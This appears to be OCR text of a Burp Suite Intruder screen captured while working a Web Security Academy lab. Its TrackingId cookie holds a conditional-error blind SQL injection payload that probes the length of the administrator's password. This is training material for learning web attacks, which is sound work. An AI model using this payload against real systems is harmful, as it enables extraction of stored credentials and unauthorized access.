 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a910053048f231a82ee4265007200d3.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a910053048f231a82ee4265007200d3.web-security-academy.net
3 Cookie: TrackingId=fBwHDTGFiN40JZO1' AND (SELECT CASE WHEN LENGTH(password)>§1§ THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE username='administrator')='a' --; session=lBJ9TNbaTZFllcZyKqRAphNQBmAxPCsT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a910053048f231a82ee4265007200d3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18